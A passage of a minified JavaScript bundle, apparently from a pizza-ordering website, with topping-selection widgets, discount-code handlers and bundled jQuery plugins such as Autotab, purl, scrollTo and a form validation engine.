Side"===t[0]?t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").prepend("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaLeftSide.svg' alt='"+t[0]+"' /></div>"):"Right Side"===t[0]&&(t[2]?$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSideActive.svg' alt='"+t[0]+"' /></div>"):$("#product_toppings_topping-"+topping_position_id+"_position_group_1").append("<div class='pizzaToppingPositionSelect deal_topping_position_new' data-position='"+t[0]+"'><img src='/assets/new_design/pizzaRightSide.svg' alt='"+t[0]+"' /></div>"))}),position.parent().append("</div>")}),$(".quantity-selector .deal-topping-preference-1").each(function(t,e){preference=$(e),topping_preference_id=$(e).data("topping-preference-id"),preference_options=preference.children("option"),preference_values=[],preference_idx=0,preference_options.each(function(t,e){preference_values[preference_idx]=[e.value,e.text,e.selected],preference_idx++}),preference.parent().append("<div id='product_toppings_topping-"+topping_preference_id+"_preference_group_1' class='pizzaToppingPreference' data-topping-select-id='product_toppings_topping-"+topping_preference_id+"_preference_1' >"),preference_values.map(function(t){active_klass=1==t[2]?" selected active":" ",$("#product_toppings_topping-"+topping_preference_id+"_preference_group_1").append("<div class='pizzaToppingPreferenceSelect deal_topping_preference_new"+active_klass+"'>"+t[1]+"</div>")}),preference.parent().append("</div>")}),$("input.deal_hideshow_topping").each(function(t,e){topping_id=$(e).data("topping-id"),freeze_topping=$(e).data("freeze-topping"),t=$(e).data("index"),$(e).is(":checked")?freeze_topping?($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).show(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).show(),$(e).parent().parent().addClass("selectedTopping")):($("#product_toppings_topping-"+topping_id+"_preference_group_"+t).hide(),$("#product_toppings_topping-"+topping_id+"_position_group_"+t).hide(),$(e).parent().parent().removeClass("selectedTopping"))}),$(".deal_topping_position_new").click(function(t){new_position=$(t.target).parent().data("position"),topping_select_id=$(t.target).parent().parent().data("topping-select-id"),$(t.target).parent().parent().find(".deal_topping_position_new").each(function(t,e){if(el_position=$(e).data("position"),new_position===el_position)switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSideActive.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSideActive.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWholeActive.svg")}else switch(el_position){case"Left Side":$(e).children("img").attr("src","/assets/new_design/pizzaLeftSide.svg");break;case"Right Side":$(e).children("img").attr("src","/assets/new_design/pizzaRightSide.svg");break;case"Whole Pizza":$(e).children("img").attr("src","/assets/new_design/pizzaWhole.svg")}}),$("#"+topping_select_id).val(new_position).trigger("change")}),$(".deal_topping_preference_new").click(function(t){$(t.target).parent().find(".deal_topping_preference_new").removeClass("selected active"),$(t.target).addClass("selected active"),topping_select_id=$(t.target).parent().data("topping-select-id"),preference="Regular"===$(t.target).text()?"Normal":$(t.target).text(),$("#"+topping_select_id).val(preference).trigger("change")}),$(document).on("click","#submit_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");return""==t?(alert("Please enter discount code."),void 0):(e&&$.post("/orders/"+e+"/apply_discount_code",{discount_code:t},function(t){t.is_valid?($("#discount_code").removeClass("invalid_input "),$(".discount_code_error").html(""),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$("#discount_code").prop("disabled",!0),$(".discount-summary").removeClass("hide")):($("#discount_code").val(t.discount_code),$("#discount_code").addClass("invalid_input "),$(".discount_code_error").html(t.error_message),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$("#discount_code").prop("disabled",!1),$(".discount-summary").addClass("hide")),$(".discount_dollar_value").html(t.discount_dollar_value),$(".total_amount_afer_discount, .order_total_amount").html(t.total)}),void 0)}),$(document).on("click","#remove_discount_code",function(){var t=$("#discount_code").val(),e=$(this).data("order_id");t&&e&&$.post("/orders/"+e+"/remove_discount_code",{discount_code:t},function(t){t.is_removed?($("#discount_code").prop("disabled",!1),$("#discount_code").val(""),$("#remove_discount_code").addClass("hide"),$("#submit_discount_code").removeClass("hide"),$(".discount_code_error").html(""),$(".discount-summary").addClass("hide"),$(".discount_dollar_value").html(t.discount_dollar_value)):($("#discount_code").prop("disabled",!0),$("#discount_code").val(t.discount_code),$("#remove_discount_code").removeClass("hide"),$("#submit_discount_code").addClass("hide"),$(".discount_code_error").html(t.error_message),$(".discount-summary").removeClass("hide")),$(".total_amount_afer_discount, .order_total_amount").html(t.total)})}),$(document).ready(function(){var t=$("#discount_code").val();""!=t&&$("#submit_discount_code").trigger("click")}),$(document).ready(function(){var t=$("#discount_code_discount_code_filters_attributes_0_filter_type").val();t&&setDiscountCodeFilterFormFields(t,"0");var e=$("#discount_code_discount_code_filters_attributes_1_filter_type").val();e&&setDiscountCodeFilterFormFields(e,"1");var i=$("#discount_code_discount_code_filters_attributes_2_filter_type").val();i&&setDiscountCodeFilterFormFields(i,"2")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_0_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"0")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_1_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"1")}),$(document.body).on("change","#discount_code_discount_code_filters_attributes_2_filter_type",function(){var t=$(this).val();setDiscountCodeFilterFormFields(t,"2")}),function(){}.call(this),function(){}.call(this),function(){jQuery(function(){return $(document).ready(function(){return $("a.menu-toggle").click(function(t){return t.preventDefault(),$(this).hasClass("open")?($(this).removeClass("open"),$("div.dropdown-menu").removeClass("open")):($(this).addClass("open"),$("div.dropdown-menu").addClass("open"))}),$("a.close-menu").click(function(t){return t.preventDefault(),$("div.dropdown-menu").removeClass("open"),$("a.menu-toggle").removeClass("open")}),$(".pizza-carousel").carousel(),$(".pizza-carousel-control.right").click(function(){return $(".pizza-carousel").carousel("next")}),$(".pizza-carousel-control.left").click(function(){return $(".pizza-carousel").carousel("prev")})})})}.call(this),/**
 * Autotab - jQuery plugin 1.1b
 * http://www.lousyllama.com/sandbox/jquery-autotab
 * 
 * Copyright (c) 2008 Matthew Miller
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 * 
 * Revised: 2008-09-10 16:55:08
 */
function(t){var e=function(e){var i=null,n=t("#"+e),s=t("input[name="+e+"]");return n.length?i=n:void 0!=s&&(i=s),i};t.fn.autotab_magic=function(e){for(var i=0;this.length>i;i++){var n=i+1,s=i-1;i>0&&this.length>n?t(this[i]).autotab({target:t(this[n]),previous:t(this[s])}):i>0?t(this[i]).autotab({previous:t(this[s])}):t(this[i]).autotab({target:t(this[n])}),(null!=e&&isNaN(e)&&e==t(this[i]).attr("id")||!isNaN(e)&&e==i)&&t(this[i]).focus()}return this},t.fn.autotab_filter=function(e){var i={format:"all",uppercase:!1,lowercase:!1,nospace:!1,pattern:null};"string"==typeof e||"function"==typeof e?i.format=e:t.extend(i,e);for(var n=0;this.length>n;n++)t(this[n]).bind("keyup",function(){var t=this.value;switch(i.format){case"text":var e=new RegExp("[0-9]+","g");t=t.replace(e,"");break;case"alpha":var e=new RegExp("[^a-zA-Z]+","g");t=t.replace(e,"");break;case"number":case"numeric":var e=new RegExp("[^0-9]+","g");t=t.replace(e,"");break;case"alphanumeric":var e=new RegExp("[^0-9a-zA-Z]+","g");t=t.replace(e,"");break;case"custom":var e=new RegExp(i.pattern,"g");t=t.replace(e,"");break;case"all":default:if("function"==typeof i.format)var t=i.format(t)}if(i.nospace){var e=new RegExp("[ ]+","g");t=t.replace(e,"")}i.uppercase&&(t=t.toUpperCase()),i.lowercase&&(t=t.toLowerCase()),t!=this.value&&(this.value=t)})},t.fn.autotab=function(i){var n={format:"all",maxlength:2147483647,uppercase:!1,lowercase:!1,nospace:!1,target:null,previous:null,pattern:null};t.extend(n,i),"string"==typeof n.target&&(n.target=e(n.target)),"string"==typeof n.previous&&(n.previous=e(n.previous));var s=t(this).attr("maxlength");return 2147483647==n.maxlength&&2147483647!=s?n.maxlength=s:n.maxlength>0?t(this).attr("maxlength",n.maxlength):n.target=null,"all"!=n.format&&t(this).autotab_filter(n),t(this).bind("keydown",function(t){8==t.which&&0==this.value.length&&n.previous&&n.previous.focus().val(n.previous.val())}).bind("keyup",function(e){var i=[8,9,16,17,18,19,20,27,33,34,35,36,37,38,39,40,45,46,144,145];if(8!=e.which){var s=t(this).val();-1==t.inArray(e.which,i)&&s.length==n.maxlength&&n.target&&n.target.focus()}})}}(jQuery),/*
* File:        jquery.loadJSON.js
* Version:     1.0.0.
* Author:      Jovan Popovic 
* 
* Copyright 2011 Jovan Popovic, all rights reserved.
*
* This source file is free software, under either the GPL v2 license or a
* BSD style license, as supplied with this software.
* 
* This source file is distributed in the hope that it will be useful, but 
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
* or FITNESS FOR A PARTICULAR PURPOSE. 
*
* This file contains implementation of the JQuery templating engine that load JSON
* objects into the HTML code. It is based on Alexandre Caprais notemplate plugin 
* with several enchancements that are added to this plugin.
*/
function(t){t.fn.loadJSON=function(e,i){function n(e,i,n){var s=e.type||e.tagName;if(null!=s)switch(s=s.toLowerCase()){case"radio":i.toString().toLowerCase()==e.value.toLowerCase()&&t(e).attr("checked","checked");break;case"checkbox":i&&t(e).attr("checked","checked");break;case"select-multiple":for(var o=i.constructor==Array?i:[i],r=0;e.options.length>r;r++)for(var a=0;o.length>a;a++)e.options[r].selected|=e.options[r].value==o[a];break;case"select":case"select-one":case"text":case"hidden":t(e).attr("value",i);break;case"a":var l=t(e).attr("href"),c=l.indexOf("?");l=c>0?l.substring(0,c)+"?"+n+"="+i:l+"?"+n+"="+i,t(e).attr("href",l);break;case"img":var c=i.indexOf("$"),d="",u="";if(c>0)d=i.substring(0,c),u=i.substring(c+1);else{d=i;var h=i.lastIndexOf("/")+1,p=i.indexOf(".");u=i.substring(h,p)}t(e).attr("src",d),t(e).attr("alt",u);break;case"textarea":case"submit":case"button":default:try{t(e).html(i)}catch(f){}}}function s(e,i,o){if(void 0==e);else if(e.constructor==Object){for(var r in e)if(null!=r){var a=jQuery.makeArray(jQuery("."+r,i)).length>0?jQuery("."+r,i):jQuery("#"+r,i).length>0?jQuery("#"+r,i):jQuery('[name="'+r+'"]',i).length>0?jQuery('[name="'+r+'"]',i):jQuery('[rel="'+r+'"]');0!=a.length&&s(e[r],jQuery(a,i),r)}}else if(e.constructor==Array)if(i.length>0&&"SELECT"==i[0].tagName)n(i[0],e,o);else{var l=jQuery.makeArray(i),c=e.length-l.length,d=0;for(iExist=0;l.length>iExist;iExist++)e.length>d&&t(i).eq(iExist).loadJSON(e[d]),d++;for(d=e.length-1,iCreate=0;c>iCreate;iCreate++)t(l[l.length-1]).clone(!0).insertAfter(l[l.length-1]).loadJSON(e[d]),d--}else if(i.length>0)for(d=0;i.length>d;d++)n(i[d],e,o);else n(i,e,o)}var o={};return properties=t.extend(o,i),this.each(function(){if(e.constructor==String){var i=t(this);t.get(e,function(t){i.loadJSON(t)})}else s(e,this)})}}(jQuery),//  * Copyright (c) 2008 Fabio M. Costa http://www.meiocodigo.com
//  * The above copyright notice and this permission notice shall be
//  * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
jQuery.fn.populate=function(t,e){function i(t,n){if(n=n||"",void 0==t);else if(t.constructor==Object)for(var s in t){var o=n+(""==n?s:"["+s+"]");i(t[s],o)}else if(t.constructor==Array)for(var r=0;t.length>r;r++){var l=e.useIndices?r:"";l=e.phpNaming?"["+l+"]":l;var o=n+l;i(t[r],o)}else void 0==a[n]?a[n]=t:a[n].constructor!=Array?a[n]=[a[n],t]:a[n].push(t)}function n(t){window.console&&console.log&&console.log(t)}function s(t){return e.phpNaming||(t=t.replace(/\[\]$/,"")),t}function o(t,i,n){var s="id"==e.identifier?"#"+i:"["+e.identifier+'="'+i+'"]',o=jQuery(s,t);n=n.toString(),n="null"==n?"":n,o.html(n)}function r(t,i,o){var i=s(i),r=t[i];if(void 0==r)return(r=jQuery("#"+i,t))?(r.html(o),!0):(e.debug&&n("No such element as "+i),!1);e.debug&&_populate.elements.push(r),elements=void 0==r.type&&r.length?r:[r];for(var a=0;elements.length>a;a++){var r=elements[a];if(r&&"undefined"!=typeof r&&"function"!=typeof r)switch(r.type||r.tagName){case"radio":r.checked=""!=r.value&&o.toString()==r.value;case"checkbox":for(var l=o.constructor==Array?o:[o],c=0;l.length>c;c++)r.checked|=r.value==l[c];break;case"select-multiple":for(var l=o.constructor==Array?o:[o],d=0;r.options.length>d;d++)for(var c=0;l.length>c;c++)r.options[d].selected|=r.options[d].value==l[c];break;case"select":case"select-one":r.value=o.toString()||o;break;case"text":case"button":case"textarea":case"submit":default:o=null==o?"":o,r.value=o}}}if(void 0===t)return this;var e=jQuery.extend({phpNaming:!0,phpIndices:!1,resetForm:!0,identifier:"id",debug:!1},e);e.phpIndices&&(e.phpNaming=!0);var a=[];return i(t),e.debug&&(_populate={arr:a,obj:t,elements:[]}),this.each(function(){var t=this.tagName.toLowerCase(),i="form"==t?r:o;"form"==t&&e.resetForm&&this.reset();for(var n in a)i(this,n,a[n])}),this},function(t){"function"==typeof define&&define.amd?define(t):window.purl=t()}(function(){function t(t,e){for(var i=decodeURI(t),n=m[e?"strict":"loose"].exec(i),s={attr:{},param:{},seg:{}},r=14;r--;)s.attr[p[r]]=n[r]||"";return s.param.query=o(s.attr.query),s.param.fragment=o(s.attr.fragment),s.seg.path=s.attr.path.replace(/^\/+|\/+$/g,"").split("/"),s.seg.fragment=s.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),s.attr.base=s.attr.host?(s.attr.protocol?s.attr.protocol+"://"+s.attr.host:s.attr.host)+(s.attr.port?":"+s.attr.port:""):"",s}function e(t){var e=t.tagName;return"undefined"!=typeof e?h[e.toLowerCase()]:e}function i(t,e){if(0===t[e].length)return t[e]={};var i={};for(var n in t[e])i[n]=t[e][n];return t[e]=i,i}function n(t,e,s,o){var r=t.shift();if(r){var a=e[s]=e[s]||[];"]"==r?c(a)?""!==o&&a.push(o):"object"==typeof a?a[d(a).length]=o:a=e[s]=[e[s],o]:~r.indexOf("]")?(r=r.substr(0,r.length-1),!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o)):(!g.test(r)&&c(a)&&(a=i(e,s)),n(t,a,r,o))}else c(e[s])?e[s].push(o):e[s]="object"==typeof e[s]?o:"undefined"==typeof e[s]?o:[e[s],o]}function s(t,e,i){if(~e.indexOf("]")){var s=e.split("[");n(s,t,"base",i)}else{if(!g.test(e)&&c(t.base)){var o={};for(var a in t.base)o[a]=t.base[a];t.base=o}""!==e&&r(t.base,e,i)}return t}function o(t){return l(String(t).split(/&|;/),function(t,e){try{e=decodeURIComponent(e.replace(/\+/g," "))}catch(i){}var n=e.indexOf("="),o=a(e),r=e.substr(0,o||n),l=e.substr(o||n,e.length);return l=l.substr(l.indexOf("=")+1,l.length),""===r&&(r=e,l=""),s(t,r,l)},{base:{}}).base}function r(t,e,i){var n=t[e];"undefined"==typeof n?t[e]=i:c(n)?n.push(i):t[e]=[n,i]}function a(t){for(var e,i,n=t.length,s=0;n>s;++s)if(i=t[s],"]"==i&&(e=!1),"["==i&&(e=!0),"="==i&&!e)return s}function l(t,e){for(var i=0,n=t.length>>0,s=arguments[2];n>i;)i in t&&(s=e.call(void 0,s,t[i],i,t)),++i;return s}function c(t){return"[object Array]"===Object.prototype.toString.call(t)}function d(t){var e=[];for(var i in t)t.hasOwnProperty(i)&&e.push(i);return e}function u(e,i){return 1===arguments.length&&e===!0&&(i=!0,e=void 0),i=i||!1,e=e||window.location.toString(),{data:t(e,i),attr:function(t){return t=f[t]||t,"undefined"!=typeof t?this.data.attr[t]:this.data.attr},param:function(t){return"undefined"!=typeof t?this.data.param.query[t]:this.data.param.query},fparam:function(t){return"undefined"!=typeof t?this.data.param.fragment[t]:this.data.param.fragment},segment:function(t){return"undefined"==typeof t?this.data.seg.path:(t=0>t?this.data.seg.path.length+t:t-1,this.data.seg.path[t])},fsegment:function(t){return"undefined"==typeof t?this.data.seg.fragment:(t=0>t?this.data.seg.fragment.length+t:t-1,this.data.seg.fragment[t])}}}var h={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},p=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],f={anchor:"fragment"},m={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},g=/^[0-9]+$/;return u.jQuery=function(t){null!=t&&(t.fn.url=function(i){var n="";return this.length&&(n=t(this).attr(e(this[0]))||""),u(n,i)},t.url=u)},u.jQuery(window.jQuery),u}),function(t){function e(t){return"object"==typeof t?t:{top:t,left:t}}var i=t.scrollTo=function(e,i,n){t(window).scrollTo(e,i,n)};i.defaults={axis:"xy",duration:parseFloat(t.fn.jquery)>=1.3?0:1,limit:!0},i.window=function(){return t(window)._scrollable()},t.fn._scrollable=function(){return this.map(function(){var e=this,i=!e.nodeName||-1!=t.inArray(e.nodeName.toLowerCase(),["iframe","#document","html","body"]);if(!i)return e;var n=(e.contentWindow||e).document||e.ownerDocument||e;return/webkit/i.test(navigator.userAgent)||"BackCompat"==n.compatMode?n.body:n.documentElement})},t.fn.scrollTo=function(n,s,o){return"object"==typeof s&&(o=s,s=0),"function"==typeof o&&(o={onAfter:o}),"max"==n&&(n=9e9),o=t.extend({},i.defaults,o),s=s||o.duration,o.queue=o.queue&&o.axis.length>1,o.queue&&(s/=2),o.offset=e(o.offset),o.over=e(o.over),this._scrollable().each(function(){function r(t){c.animate(u,s,o.easing,t&&function(){t.call(this,d,o)})}if(null!=n){var a,l=this,c=t(l),d=n,u={},h=c.is("html,body");switch(typeof d){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(d)){d=e(d);break}if(d=t(d,this),!d.length)return;case"object":(d.is||d.style)&&(a=(d=t(d)).offset())}t.each(o.axis.split(""),function(t,e){var n="x"==e?"Left":"Top",s=n.toLowerCase(),p="scroll"+n,f=l[p],m=i.max(l,e);if(a)u[p]=a[s]+(h?0:f-c.offset()[s]),o.margin&&(u[p]-=parseInt(d.css("margin"+n))||0,u[p]-=parseInt(d.css("border"+n+"Width"))||0),u[p]+=o.offset[s]||0,o.over[s]&&(u[p]+=d["x"==e?"width":"height"]()*o.over[s]);else{var g=d[s];u[p]=g.slice&&"%"==g.slice(-1)?parseFloat(g)/100*m:g}o.limit&&/^\d+$/.test(u[p])&&(u[p]=0>=u[p]?0:Math.min(u[p],m)),!t&&o.queue&&(f!=u[p]&&r(o.onAfterFirst),delete u[p])}),r(o.onAfter)}}).end()},i.max=function(e,i){var n="x"==i?"Width":"Height",s="scroll"+n;if(!t(e).is("html,body"))return e[s]-t(e)[n.toLowerCase()]();var o="client"+n,r=e.ownerDocument.documentElement,a=e.ownerDocument.body;return Math.max(r[s],a[s])-Math.min(r[o],a[o])}}(jQuery),function(t){function e(e,i,n){var s=i.hash.slice(1),o=document.getElementById(s)||document.getElementsByName(s)[0];if(o){e&&e.preventDefault();var r=t(n.target);if(!(n.lock&&r.is(":animated")||n.onBefore&&n.onBefore(e,o,r)===!1)){if(n.stop&&r._scrollable().stop(!0),n.hash){var a=n.offset;a=a&&a.top||a||0;var l=o.id==s?"id":"name",c=t("<a> </a>").attr(l,s).css({position:"absolute",top:t(window).scrollTop()+a,left:t(window).scrollLeft()});o[l]="",t("body").prepend(c),location=i.hash,c.remove(),o[l]=s}r.scrollTo(o,n).trigger("notify.serialScroll",[o])}}}var i=location.href.replace(/#.*/,""),n=t.localScroll=function(e){t("body").localScroll(e)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},t.fn.localScroll=function(s){function o(){return!(!this.href||!this.hash||this.href.replace(this.hash,"")!=i||s.filter&&!t(this).is(s.filter))}return s=t.extend({},n.defaults,s),s.hash&&location.hash&&(s.target&&window.scrollTo(0,0),e(0,location,s)),s.lazy?this.bind(s.event,function(i){var n=t([i.target,i.target.parentNode]).filter(o)[0];n&&e(i,n,s)}):this.find("a,area").filter(o).bind(s.event,function(t){e(t,this,s)}).end().end()},n.hash=function(){}}(jQuery),function($){$.timer=function(func,time,autostart){return this.set=function(func,time,autostart){if(this.init=!0,"object"==typeof func){var paramList=["autostart","time"];for(var arg in paramList)void 0!=func[paramList[arg]]&&eval(paramList[arg]+" = func[paramList[arg]]");func=func.action}return"function"==typeof func&&(this.action=func),isNaN(time)||(this.intervalTime=time),autostart&&!this.isActive&&(this.isActive=!0,this.setTimer()),this},this.once=function(t){var e=this;return isNaN(t)&&(t=0),window.setTimeout(function(){e.action()},t),this},this.play=function(t){return this.isActive||(t?this.setTimer():this.setTimer(this.remaining),this.isActive=!0),this},this.pause=function(){return this.isActive&&(this.isActive=!1,this.remaining-=new Date-this.last,this.clearTimer()),this},this.stop=function(){return this.isActive=!1,this.remaining=this.intervalTime,this.clearTimer(),this},this.toggle=function(t){return this.isActive?this.pause():t?this.play(!0):this.play(),this},this.reset=function(){return this.isActive=!1,this.play(!0),this},this.clearTimer=function(){window.clearTimeout(this.timeoutObject)},this.setTimer=function(t){var e=this;"function"==typeof this.action&&(isNaN(t)&&(t=this.intervalTime),this.remaining=t,this.last=new Date,this.clearTimer(),this.timeoutObject=window.setTimeout(function(){e.go()},t))},this.go=function(){this.isActive&&(this.action(),this.setTimer())},this.init?new $.timer(func,time,autostart):(this.set(func,time,autostart),this)}}(jQuery),/*
 * Inline Form Validation Engine 2.6.2, jQuery plugin
 *
 * Copyright(c) 2010, Cedric Dugas
 * http://www.position-absolute.com
 *
 * 2.0 Rewrite by Olivier Refalo
 * http://www.crionics.com
 *
 * Form validation engine allowing custom regex rules to be added.
 * Licensed under the MIT License
 */
function(t){var e={init:function(i){var n=this;return n.data("jqv")&&null!=n.data("jqv")||(i=e._saveOptions(n,i),t(document).on("click",".formError",function(){t(this).fadeOut(150,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()})})),this},attach:function(i){var n,s=this;return n=i?e._saveOptions(s,i):s.data("jqv"),n.validateAttribute=s.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",n.binded&&(s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",e._onFieldEvent),s.on("click","["+n.validateAttribute+"*=validate][type=checkbox],["+n.validateAttribute+"*=validate][type=radio]",e._onFieldEvent),s.on(n.validationEventTrigger,"["+n.validateAttribute+"*=validate][class*=datepicker]",{delay:300},e._onFieldEvent)),n.autoPositionUpdate&&t(window).bind("resize",{noAnimation:!0,formElem:s},e.updatePromptsPosition),s.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),s.removeData("jqv_submitButton"),s.on("submit",e._onSubmitEvent),this},detach:function(){var i=this,n=i.data("jqv");return i.find("["+n.validateAttribute+"*=validate]").not("[type=checkbox]").off(n.validationEventTrigger,e._onFieldEvent),i.find("["+n.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",e._onFieldEvent),i.off("submit",e._onSubmitEvent),i.removeData("jqv"),i.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",e._submitButtonClick),i.removeData("jqv_submitButton"),n.autoPositionUpdate&&t(window).off("resize",e.updatePromptsPosition),this},validate:function(){var i=t(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var s=i.data("jqv"),n=e._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&s.onSuccess?s.onSuccess():!n&&s.onFailure&&s.onFailure()}else if(i.is("form")||i.hasClass("validationEngineContainer"))i.removeClass("validating");else{var o=i.closest("form, .validationEngineContainer"),s=o.data("jqv")?o.data("jqv"):t.validationEngine.defaults,n=e._validateField(i,s);n&&s.onFieldSuccess?s.onFieldSuccess():s.onFieldFailure&&s.InvalidFields.length>0&&s.onFieldFailure()}return s.onValidationComplete?!!s.onValidationComplete(o,n):n},updatePromptsPosition:function(i){if(i&&this==window)var n=i.data.formElem,s=i.data.noAnimation;else var n=t(this.closest("form, .validationEngineContainer"));var o=n.data("jqv");return n.find("["+o.validateAttribute+"*=validate]").not(":disabled").each(function(){var i=t(this);o.prettySelect&&i.is(":hidden")&&(i=n.find("#"+o.usePrefix+i.attr("id")+o.useSuffix));var r=e._getPrompt(i),a=t(r).find(".formErrorContent").html();r&&e._updatePrompt(i,t(r),a,void 0,!1,o,s)}),this},showPrompt:function(t,i,n,s){var o=this.closest("form, .validationEngineContainer"),r=o.data("jqv");return r||(r=e._saveOptions(this,r)),n&&(r.promptPosition=n),r.showArrow=1==s,e._showPrompt(this,t,i,!1,r),this},hide:function(){var i,n=t(this).closest("form, .validationEngineContainer"),s=n.data("jqv"),o=s&&s.fadeDuration?s.fadeDuration:.3;return i=t(this).is("form")||t(this).hasClass("validationEngineContainer")?"parentForm"+e._getClassName(t(this).attr("id")):e._getClassName(t(this).attr("id"))+"formError",t("."+i).fadeTo(o,.3,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},hideAll:function(){var e=this,i=e.data("jqv"),n=i?i.fadeDuration:300;return t(".formError").fadeTo(n,300,function(){t(this).parent(".formErrorOuter").remove(),t(this).remove()}),this},_onFieldEvent:function(i){var n=t(this),s=n.closest("form, .validationEngineContainer"),o=s.data("jqv");o.eventTrigger="field",window.setTimeout(function(){e._validateField(n,o),0==o.InvalidFields.length&&o.onFieldSuccess?o.onFieldSuccess():o.InvalidFields.length>0&&o.onFieldFailure&&o.onFieldFailure()},i.data?i.data.delay:0)},_onSubmitEvent:function(){var i=t(this),n=i.data("jqv");if(i.data("jqv_submitButton")){var s=t("#"+i.data("jqv_submitButton"));if(s&&s.length>0&&(s.hasClass("validate-skip")||"true"==s.attr("data-validation-engine-skip")))return!0}n.eventTrigger="submit";var o=e._validateFields(i);return o&&n.ajaxFormValidation?(e._validateFormWithAjax(i,n),!1):n.onValidationComplete?!!n.onValidationComplete(i,o):o},_checkAjaxStatus:function(e){var i=!0;return t.each(e.ajaxValidCache,function(t,e){return e?void 0:(i=!1,!1)}),i},_checkAjaxFieldStatus:function(t,e){return 1==e.ajaxValidCache[t]},_validateFields:function(i){var n=i.data("jqv"),s=!1;i.trigger("jqv.form.validating");var o=null;if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var r=t(this),a=[];if(0>t.inArray(r.attr("name"),a)){if(s|=e._validateField(r,n),s&&null==o&&(r.is(":hidden")&&n.prettySelect?o=r=i.find("#"+n.usePrefix+e._jqSelector(r.attr("id"))+n.useSuffix):(r.data("jqv-prompt-at")instanceof jQuery?r=r.data("jqv-prompt-at"):r.data("jqv-prompt-at")&&(r=t(r.data("jqv-prompt-at"))),o=r)),n.doNotShowAllErrosOnSubmit)return!1;if(a.push(r.attr("name")),1==n.showOneMessage&&s)return!1}}),i.trigger("jqv.form.result",[s]),s){if(n.scroll){var r=o.offset().top,a=o.offset().left,l=n.promptPosition;if("string"==typeof l&&-1!=l.indexOf(":")&&(l=l.substring(0,l.indexOf(":"))),"bottomRight"!=l&&"bottomLeft"!=l){var c=e._getPrompt(o);c&&(r=c.offset().top)}if(n.scrollOffset&&(r-=n.scrollOffset),n.isOverflown){var d=t(n.overflownDIV);if(!d.length)return!1;var u=d.scrollTop(),h=-parseInt(d.offset().top);r+=u+h-5;var p=t(n.overflownDIV+":not(:animated)");p.animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()})}else t("html, body").animate({scrollTop:r},1100,function(){n.focusFirstField&&o.focus()}),t("html, body").animate({scrollLeft:a},1100)}else n.focusFirstField&&o.focus();return!1}return!0},_validateFormWithAjax:function(i,n){var s=i.serialize(),o=n.ajaxFormValidationMethod?n.ajaxFormValidationMethod:"GET",r=n.ajaxFormValidationURL?n.ajaxFormValidationURL:i.attr("action"),a=n.dataType?n.dataType:"json";t.ajax({type:o,url:r,cache:!1,dataType:a,data:s,form:i,methods:e,options:n,beforeSend:function(){return n.onBeforeAjaxFormValidation(i,n)},error:function(t,i){n.onFailure?n.onFailure(t,i):e._ajaxError(t,i)},success:function(s){if("json"==a&&s!==!0){for(var o=!1,r=0;s.length>r;r++){var l=s[r],c=l[0],d=t(t("#"+c)[0]);if(1==d.length){var 